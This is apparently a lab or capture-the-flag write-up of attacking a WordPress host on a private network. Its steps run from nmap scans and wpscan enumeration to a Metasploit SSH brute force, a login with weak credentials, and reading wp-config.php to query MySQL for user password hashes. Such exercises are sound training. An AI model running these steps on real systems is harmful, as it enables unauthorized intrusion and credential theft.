Checked alerts for correct activity:



Essentially followed the same steps as done in project 2: port scanned/password brute forced/webdav exploited

Nmap -sP 192.168.1.0/24 to map the network



Ports on machines: nmap -sT -sV 192.168.1.0/24





Enumerating Wordpress:

Wpscan --url <http://192.168.1.110/wordpress> --wp-content-dir DIR --enumerate u,vp





Flag 1: Navigating raven security: on services page in source code



Wpscan minus --content-dir



Metasploited ssh on user michael with rockyou.txt:



Hack ssh: ssh michael@192.168.1.110 password: michael

Found flag 2:



Found wp-config.php file and used it to access mysql database:





Login to wordpress mysql shell

show databases;

use wordpress;

show tables;

describe wp_users;

select user_login, user_pass from wp_users;

select concat_ws(‘:’, user_login, user_pass) from wp_users;

Copied and pasted out

